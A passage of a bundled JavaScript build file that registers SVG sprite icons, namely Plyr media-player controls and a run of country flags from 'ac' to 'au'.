  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-fast-forward\"><path d=\"M7.875 7.171 0 1v16l7.875-6.171V17L18 9 7.875 1z\" /></symbol>"
});
var plyr_fast_forward_result = browser_sprite_build_default().add(plyr_fast_forward_symbol);
/* harmony default export */ const plyr_fast_forward = ((/* unused pure expression or super */ null && (plyr_fast_forward_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-logo-vimeo.svg


var plyr_logo_vimeo_symbol = new (browser_symbol_default())({
  "id": "plyr-logo-vimeo",
  "use": "plyr-logo-vimeo-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-logo-vimeo\"><path d=\"M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5S7.7 3 8 4.8c.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8q2.55.15 2.4 3.3\" /></symbol>"
});
var plyr_logo_vimeo_result = browser_sprite_build_default().add(plyr_logo_vimeo_symbol);
/* harmony default export */ const plyr_logo_vimeo = ((/* unused pure expression or super */ null && (plyr_logo_vimeo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-logo-youtube.svg


var plyr_logo_youtube_symbol = new (browser_symbol_default())({
  "id": "plyr-logo-youtube",
  "use": "plyr-logo-youtube-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-logo-youtube\"><path d=\"M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4S17 9 17 9s0-1.9-.2-3.2M7 12V6l5 3z\" /></symbol>"
});
var plyr_logo_youtube_result = browser_sprite_build_default().add(plyr_logo_youtube_symbol);
/* harmony default export */ const plyr_logo_youtube = ((/* unused pure expression or super */ null && (plyr_logo_youtube_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-muted.svg


var plyr_muted_symbol = new (browser_symbol_default())({
  "id": "plyr-muted",
  "use": "plyr-muted-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-muted\"><path d=\"m12.4 12.5 2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601z\" /></symbol>"
});
var plyr_muted_result = browser_sprite_build_default().add(plyr_muted_symbol);
/* harmony default export */ const plyr_muted = ((/* unused pure expression or super */ null && (plyr_muted_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-pause.svg


var plyr_pause_symbol = new (browser_symbol_default())({
  "id": "plyr-pause",
  "use": "plyr-pause-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-pause\"><path d=\"M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1m6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1z\" /></symbol>"
});
var plyr_pause_result = browser_sprite_build_default().add(plyr_pause_symbol);
/* harmony default export */ const plyr_pause = ((/* unused pure expression or super */ null && (plyr_pause_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-pip.svg


var plyr_pip_symbol = new (browser_symbol_default())({
  "id": "plyr-pip",
  "use": "plyr-pip-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-pip\"><path d=\"M13.293 3.293 7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z\" /><path d=\"M13 15H3V5h5V3H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-6h-2z\" /></symbol>"
});
var plyr_pip_result = browser_sprite_build_default().add(plyr_pip_symbol);
/* harmony default export */ const plyr_pip = ((/* unused pure expression or super */ null && (plyr_pip_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-play.svg


var plyr_play_symbol = new (browser_symbol_default())({
  "id": "plyr-play",
  "use": "plyr-play-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-play\"><path d=\"M15.562 8.1 3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z\" /></symbol>"
});
var plyr_play_result = browser_sprite_build_default().add(plyr_play_symbol);
/* harmony default export */ const plyr_play = ((/* unused pure expression or super */ null && (plyr_play_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-restart.svg


var plyr_restart_symbol = new (browser_symbol_default())({
  "id": "plyr-restart",
  "use": "plyr-restart-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-restart\"><path d=\"m9.7 1.2.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5s-2.6-.5-3.5-1.5c-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9z\" /></symbol>"
});
var plyr_restart_result = browser_sprite_build_default().add(plyr_restart_symbol);
/* harmony default export */ const plyr_restart = ((/* unused pure expression or super */ null && (plyr_restart_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-rewind.svg


var plyr_rewind_symbol = new (browser_symbol_default())({
  "id": "plyr-rewind",
  "use": "plyr-rewind-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-rewind\"><path d=\"M10.125 1 0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z\" /></symbol>"
});
var plyr_rewind_result = browser_sprite_build_default().add(plyr_rewind_symbol);
/* harmony default export */ const plyr_rewind = ((/* unused pure expression or super */ null && (plyr_rewind_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-settings.svg


var plyr_settings_symbol = new (browser_symbol_default())({
  "id": "plyr-settings",
  "use": "plyr-settings-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-settings\"><path d=\"M16.135 7.784a2 2 0 0 1-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 0 1-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 0 1-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 0 1-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 0 1 1.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 0 1 2.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 0 1 2.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 0 1 1.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997M9 12a3 3 0 1 1 0-6 3 3 0 0 1 0 6\" /></symbol>"
});
var plyr_settings_result = browser_sprite_build_default().add(plyr_settings_symbol);
/* harmony default export */ const plyr_settings = ((/* unused pure expression or super */ null && (plyr_settings_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-volume.svg


var plyr_volume_symbol = new (browser_symbol_default())({
  "id": "plyr-volume",
  "use": "plyr-volume-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-volume\"><path d=\"M15.6 3.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4C15.4 5.9 16 7.4 16 9s-.6 3.1-1.8 4.3c-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7\" /><path d=\"M11.282 5.282a.91.91 0 0 0 0 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.91.91 0 0 0 0 1.316c.145.145.636.262 1.018.156a.7.7 0 0 0 .298-.156C13.773 11.733 14.13 10.16 14.13 9q.001-.255-.011-.51c-.053-.992-.319-2.005-1.522-3.208a.91.91 0 0 0-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601z\" /></symbol>"
});
var plyr_volume_result = browser_sprite_build_default().add(plyr_volume_symbol);
/* harmony default export */ const plyr_volume = ((/* unused pure expression or super */ null && (plyr_volume_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ac.svg


var ac_symbol = new (browser_symbol_default())({
  "id": "ac",
  "use": "ac-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ac\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M440.1 181.1c-.1 39.2-6.4 81.4-57.4 101.5-51.1-20.1-57.3-62.3-57.4-101.5z\" /><path fill=\"#29DBFF\" d=\"M439.6 197.7c-2.8 34.9-12.4 67.4-57 85-44.4-17.6-54.5-51.2-56.9-84.9\" /><path fill=\"#FFF\" d=\"M437.8 214.1c-3.2 24.3-16.7 53.5-55.1 68.6-38.4-15.1-50.5-42.5-55.1-68.4\" /><path fill=\"#29DBFF\" d=\"M434.2 230.3c-5.7 17.7-19.3 39.4-51.3 52.8-32-12.6-45.2-33.8-51.4-53\" /><path fill=\"#FFF\" d=\"M426.7 246.9c-6.5 11.3-17.7 25.4-44 35.9-27.5-11.5-37.4-25.3-44-36.1\" /><path fill=\"#29DBFF\" d=\"M412.4 265.1c-8.1 7.2-12 11.2-29.6 17.9-20.1-7.9-22.6-11.6-29.2-17.5\" /><path fill=\"#5CC85C\" d=\"M383.3 231.6c-.2-.2-27.9 35.7-27.9 35.7-1.8-1.3-10-9.5-13.3-15l41.3-50.1 40.2 49.7c-3.9 6.5-11.4 13.6-13.2 15M382.6 85.3l-26.5 45h53z\" /><ellipse cx=\"291.4\" cy=\"225.7\" fill=\"#F7A226\" rx=\"48.7\" ry=\"15.7\" transform=\"rotate(-82.3 291.431 225.686)\" /><ellipse cx=\"303.1\" cy=\"164.7\" fill=\"#DDC7AB\" rx=\"11.7\" ry=\"7.2\" transform=\"rotate(-68.099 303.087 164.67)\" /><ellipse cx=\"291.7\" cy=\"271.7\" fill=\"#DDC7AB\" rx=\"11.4\" ry=\"3.3\" transform=\"rotate(-81.738 291.697 271.697)\" /><ellipse cx=\"299.6\" cy=\"269.4\" fill=\"#DDC7AB\" rx=\"3.3\" ry=\"11\" transform=\"matrix(.9986 -.05353 .05353 .9986 -13.992 16.424)\" /><ellipse cx=\"314.5\" cy=\"201.1\" fill=\"#DDC7AB\" rx=\"4.1\" ry=\"13.7\" transform=\"rotate(-21.518 314.54 201.06)\" /><ellipse cx=\"317.5\" cy=\"178.1\" fill=\"#DDC7AB\" rx=\"13.7\" ry=\"4.1\" transform=\"rotate(-21.518 317.511 178.077)\" /><ellipse cx=\"473.6\" cy=\"225.9\" fill=\"#F7A226\" rx=\"15.7\" ry=\"48.7\" transform=\"rotate(-7.7 473.781 225.857)\" /><ellipse cx=\"462\" cy=\"164.9\" fill=\"#DDC7AB\" rx=\"7.2\" ry=\"11.7\" transform=\"rotate(-21.901 462.057 164.866)\" /><ellipse cx=\"473.4\" cy=\"271.9\" fill=\"#DDC7AB\" rx=\"3.3\" ry=\"11.4\" transform=\"rotate(-8.27 473.27 271.908)\" /><ellipse cx=\"465.5\" cy=\"269.6\" fill=\"#DDC7AB\" rx=\"11\" ry=\"3.3\" transform=\"matrix(.05353 -.9986 .9986 .05353 171.34 719.998)\" /><ellipse cx=\"450.6\" cy=\"201.2\" fill=\"#DDC7AB\" rx=\"13.7\" ry=\"4.1\" transform=\"rotate(-68.482 450.552 201.247)\" /><ellipse cx=\"447.6\" cy=\"178.3\" fill=\"#DDC7AB\" rx=\"4.1\" ry=\"13.7\" transform=\"rotate(-68.482 447.58 178.265)\" /><path fill=\"#B0C6CC\" d=\"M373.3 130.3 356.1 155l17.8 26.1H396l4.7-25.4-5.4-25.4z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /></symbol>"
});
var ac_result = browser_sprite_build_default().add(ac_symbol);
/* harmony default export */ const ac = ((/* unused pure expression or super */ null && (ac_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ad.svg


var ad_symbol = new (browser_symbol_default())({
  "id": "ad",
  "use": "ad-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ad\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342zM198.9 113.6H256v64.8h-57.1z\" /><path stroke=\"#D80027\" stroke-width=\"7\" d=\"M267.6 113.6v64.7m16.6-64.7v64.7m16.6-64.7v64.7\" /><path stroke=\"#D80027\" stroke-width=\"5\" d=\"M247.4 178.4v64.7m-13.3-64.7v64.7m-13.3-64.6v53.9m-13.7-53.9v47.1\" /><path fill=\"#FFDA44\" d=\"m199.9 146 27.6-32.4 28.5 32.3-28.1 32.4z\" /><path fill=\"#BC8B00\" d=\"M182.2 95.9v92.2c0 34.3 27.3 54.2 48.6 64.5-.8 1.4 25.1 8.3 25.1 8.3s25.9-6.9 25.1-8.3c21.4-10.3 48.6-30.1 48.6-64.5V95.9zm129.9 92.2c0 16.9-10 29.4-32.8 43.9-8.6 5.5-17.5 9-23.3 11-5.8-2-14.7-5.5-23.3-11-22.8-14.5-32.8-28-32.8-43.9v-74.5h112.2z\" /><path fill=\"#D80027\" d=\"M264.4 188.9h29.5v8.6h-29.5zm0 17.6h29.5v8.6h-29.5z\" /></symbol>"
});
var ad_result = browser_sprite_build_default().add(ad_symbol);
/* harmony default export */ const ad = ((/* unused pure expression or super */ null && (ad_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ae.svg


var ae_symbol = new (browser_symbol_default())({
  "id": "ae",
  "use": "ae-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ae\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#009e49\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#ce1126\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var ae_result = browser_sprite_build_default().add(ae_symbol);
/* harmony default export */ const ae = ((/* unused pure expression or super */ null && (ae_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/af.svg


var af_symbol = new (browser_symbol_default())({
  "id": "af",
  "use": "af-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"af\"><path fill=\"#DB3E00\" d=\"M0 0h513v342H0z\" /><path fill=\"#479900\" d=\"M331 0h182v342H331z\" /><path d=\"M0 0h181.8v342H0z\" /><path fill=\"#FFF\" d=\"M256 126.7c-19.4 0-35.2 15.8-35.2 35.2v52.8h70.4v-52.8c0-19.5-15.8-35.2-35.2-35.2\" /><path fill=\"#FFF\" d=\"M256 84.3c-47.7 0-86.4 38.7-86.4 86.4S208.3 257 256 257s86.4-38.7 86.4-86.4-38.7-86.3-86.4-86.3m0 157.7c-39.4 0-71.4-32-71.4-71.4s32-71.4 71.4-71.4 71.4 32 71.4 71.4c0 39.5-32 71.4-71.4 71.4\" /></symbol>"
});
var af_result = browser_sprite_build_default().add(af_symbol);
/* harmony default export */ const af = ((/* unused pure expression or super */ null && (af_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ag.svg


var ag_symbol = new (browser_symbol_default())({
  "id": "ag",
  "use": "ag-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ag\"><path d=\"M0 0h513v342H0z\" /><path fill=\"#0072c6\" d=\"M88.8 136.5c-2.2 12.9-3.4 26.2-3.4 39.8s1.2 27 3.4 39.8L256 228.3l167.2-12.1c2.2-12.9 3.4-26.2 3.4-39.8s-1.2-27-3.4-39.8\" /><path fill=\"#FFF\" d=\"M423.2 219H88.8c15.8 69.8 84.7 122.3 167.2 122.3S407.4 288.8 423.2 219\" /><path fill=\"#FFDA44\" d=\"M365.9 136.5H146.1l44.9-21.1-23.9-43.5 48.8 9.4L222 32l34 36.2L290 32l6.1 49.3 48.8-9.4-23.9 43.5z\" /><g fill=\"#ce1126\"><path d=\"M256.5 342 0 0v342z\" /><path d=\"M513 342V0L256 342z\" /></g></symbol>"
});
var ag_result = browser_sprite_build_default().add(ag_symbol);
/* harmony default export */ const ag = ((/* unused pure expression or super */ null && (ag_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ai.svg


var ai_symbol = new (browser_symbol_default())({
  "id": "ai",
  "use": "ai-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ai\"><path fill=\"#00318b\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M454.8 265.38c7.94-10.93 13.24-24.27 13.24-40.42V104.89a59.75 59.75 0 0 1-36.02 12.01c-19.64 0-37.07-9.43-48.03-24.01-10.95 14.58-28.39 24.01-48.03 24.01-13.52 0-25.99-4.47-36.02-12v120.06c0 16.16 5.3 29.5 13.24 40.42z\" /><path fill=\"#8DCCFF\" d=\"M310.23 260.98C332.65 296.96 384 309 384 309s51.35-12.04 73.77-48.02z\" /><path fill=\"#D87B00\" d=\"M396.66 172.21c.32 1.42 8.72 10.17 17.56 20.15 1.39 1.57-8.74 12.63-6.91 12.59 4.75-.12 19.27-17.26 19.34 6.65.05 15.94-30 27.51-30 27.51h17.47l.65 14.96s4.97-13.34 7.59-16.57c8.1-9.97 20.18-30.07 34.59-27.1s-13.66-13.92-13.66-13.92-5.2-15.19-16.63-16.97c-10.06-1.57-14.29-2.51-26.64-7.3-1.68-.65-3.88-2.32-3.36 0\" /><path fill=\"#D87B00\" d=\"M359.69 198.69c1.07-.99 4.46-12.63 8.69-25.28.67-1.99 15.31 1.27 14.35-.3-2.47-4.06-24.58-8.08-3.9-20.08 13.79-8 38.82 12.27 38.82 12.27l-8.72-15.14 12.64-8.03s-14.05 2.35-18.14 1.69c-12.68-2.04-36.13-2.48-40.75-16.45s-5.25 18.79-5.25 18.79-10.56 12.08-6.4 22.88c3.66 9.5 4.96 13.64 6.97 26.73.29 1.79-.06 4.53 1.69 2.92\" /><path fill=\"#D87B00\" d=\"M395.67 219.87c-1.39-.43-13.16 2.49-26.22 5.18-2.06.42-6.59-13.88-7.47-12.26-2.27 4.17 5.36 25.31-15.41 13.45-13.84-7.91-8.89-39.73-8.89-39.73l-8.71 15.14-13.29-6.9s9.09 10.96 10.57 14.84c4.6 11.99 16 32.49 6.24 43.49-9.76 11.01 18.88-4.9 18.88-4.9s15.76 3.07 23-5.96c6.38-7.94 9.3-11.14 19.61-19.45 1.43-1.12 3.97-2.19 1.69-2.9\" /><path fill=\"#FFF\" d=\"M256.5 0h-23.1L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1V171h22.6L96 121.8V171h64v-49.2l73.4 49.2h23.1v-22.9l-46.6-30.7h46.6v-64h-46.6l46.6-30.7z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112V171h32v-69.6h112.5v-32H144z\" /><path fill=\"#D80027\" d=\"M0 171v-11.3l62.5-42.3h22.6L7.3 171zM7.3.1l77.8 53.2H62.5L0 11.1V.1zm249.2 0v11l-63 42.3h-22.6L248.7.1zM248.7 171l-77.8-53.6h22.6l63 42.3V171z\" /></symbol>"
});
var ai_result = browser_sprite_build_default().add(ai_symbol);
/* harmony default export */ const ai = ((/* unused pure expression or super */ null && (ai_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/al.svg


var al_symbol = new (browser_symbol_default())({
  "id": "al",
  "use": "al-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"al\"><path fill=\"#ED2024\" d=\"M0 0h90v60H0z\" /><path fill=\"#212121\" d=\"M32.5 12.2v16l7.1 2.5-5 4.9 2.4 3 5.3-5.5 1.2 2.3-3 4.9 3.6 5.6-1.8 2.6 2.8 3.6 2.7-3.7-1.5-2.6 3-5.8-2.7-4.6 1.2-2.3 5.2 5.5 2.5-2.9-5.2-5.1 7.2-2.6V12.2l-5.2 1.9-.1 3.8-3.3.3v-2.6l1.7-2.3 5.6-2.2-2.3-.4 1.4-1.2.9.4-.8-1.4L54 9l-1-1.1L47.5 9l1.4 1.1-3.8 4.9-3.8-4.8 1.3-1.1-5-1.2L36.2 9l-1.5-.4-.8 1.4.9-.6 1.6 1.1-2.3.5 5.5 2 1.6 2.3v2.9l-3.3-.3v-3.6z\" /><path fill=\"#212121\" d=\"M26.2 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM57.4 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM53.4 36.1h6.4V38h-6.4zm-23.2 0h6.4V38h-6.4z\" /></symbol>"
});
var al_result = browser_sprite_build_default().add(al_symbol);
/* harmony default export */ const al = ((/* unused pure expression or super */ null && (al_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/am.svg


var am_symbol = new (browser_symbol_default())({
  "id": "am",
  "use": "am-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"am\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#FF9811\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var am_result = browser_sprite_build_default().add(am_symbol);
/* harmony default export */ const am = ((/* unused pure expression or super */ null && (am_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ao.svg


var ao_symbol = new (browser_symbol_default())({
  "id": "ao",
  "use": "ao-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ao\"><path d=\"M0 171h513v171H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v171H0z\" /><g fill=\"#FFDA44\"><path d=\"m332.7 135.6 17.5-8.6-7.4-19-18.7 6.2zm-45.6-56 5.5-18.8-19.1-7.2-8 18zm29.4 23.2 12.2-15.3-14.9-13.9-14.2 13.6zm19.4 68.9 19.5-.8v-21.3l-22.9.2zm-12.6 38.1 18.8 5.5 7.3-19-18-8zm-29 32.4 14.9 12.7 14.4-14.4-13.1-14.7zm-47-147.7 9.8 19.9 21.9 3.3-15.9 15.5 3.6 21.9-19.6-10.4-19.7 10.2 3.8-21.9-15.8-15.5 22-3.1z\" /><path d=\"m250.8 61.3-2.7 18.3c43.1 3.2 77 39.2 77 83.1 0 46-37.3 82.9-83.4 83.4-29.2.3-51.3-14.8-67-33.7l-13.9 12.3c15 19 40.8 39.9 80.9 39.9 56.3 0 101.9-45.6 101.9-101.9.1-53.2-40.7-96.9-92.8-101.4\" /><path fill=\"#000\" d=\"m291.9 223.4-11.8 14s51.9 38.9 53.6 40.4 5.2 2 9.1-2.7c3.7-4.5 2.8-8.1.9-9.7-2-1.5-51.8-42-51.8-42\" /><path d=\"M206.1 157.2c-7.7 10.3-7.5 23.1 2.8 30.9 0 0 135.2 101.5 136.9 103s5.2 2 9.1-2.7c3.7-4.5 2.8-8.1.9-9.7-1.9-1.5-149.7-121.5-149.7-121.5m47.7 99.1 7.3 18.2 19.5-6-4.8-19.1zm-40.4-3.7-2 19.5 20.1 3.6 4.5-19.1zm-35.7-21.2L167.4 248l16.4 12.1 12.5-15.2z\" /></g></symbol>"
});
var ao_result = browser_sprite_build_default().add(ao_symbol);
/* harmony default export */ const ao = ((/* unused pure expression or super */ null && (ao_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/aq.svg


var aq_symbol = new (browser_symbol_default())({
  "id": "aq",
  "use": "aq-usage",
  "viewBox": "0 0 744 496",
  "content": "<symbol viewBox=\"0 0 744 496\" aria-hidden=\"true\" id=\"aq\"><path fill=\"#3A7DCE\" d=\"M0 0h744v496H0z\" /><path fill=\"#fff\" d=\"m120 125 90 63 54-14 23-81 61-36 92 14 105 55 6 90 34 12v92l-65 115-78 24-72-17 18-30-8-32-10 9-162-25-49-85 20-46-49-62z\" /></symbol>"
});
var aq_result = browser_sprite_build_default().add(aq_symbol);
/* harmony default export */ const aq = ((/* unused pure expression or super */ null && (aq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ar.svg


var ar_symbol = new (browser_symbol_default())({
  "id": "ar",
  "use": "ar-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ar\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h512v114H0zm0 228h512v114H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"40\" fill=\"#FFDA44\" stroke=\"#d6ab00\" stroke-width=\"5\" /></symbol>"
});
var ar_result = browser_sprite_build_default().add(ar_symbol);
/* harmony default export */ const ar = ((/* unused pure expression or super */ null && (ar_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/as.svg


var as_symbol = new (browser_symbol_default())({
  "id": "as",
  "use": "as-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"as\"><path fill=\"#10338c\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M513 33 95.3 171 513 310.76V342L0 171 513 0z\" /><path fill=\"#FFF\" d=\"M513 287.18v24.58L81.72 171 513 30v24.16\" /><path fill=\"#A2001D\" d=\"m476.98 140.21-21.89 10.68-3.18-15.32 31.19-29.77s-9.42-40.65-13.75-44.98l-112.32 55.82-6.84 36.76-31.9 28.59-.4 34.2 34.29-22.76 67.23-2.66-1.51 38.11h22.23l11.9-44.64 31.55-24.61z\" /><path fill=\"#EFC100\" stroke=\"#231F20\" stroke-miterlimit=\"10\" d=\"m317.89 238.41-22.24-11.11 22.24-11.11h144.46v22.22z\" /></symbol>"
});
var as_result = browser_sprite_build_default().add(as_symbol);
/* harmony default export */ const as = ((/* unused pure expression or super */ null && (as_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/at.svg


var at_symbol = new (browser_symbol_default())({
  "id": "at",
  "use": "at-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"at\"><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /></symbol>"
});
var at_result = browser_sprite_build_default().add(at_symbol);
/* harmony default export */ const at = ((/* unused pure expression or super */ null && (at_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/au.svg


var au_symbol = new (browser_symbol_default())({
  "id": "au",
  "use": "au-usage",
  "viewBox": "0 0 513 342",
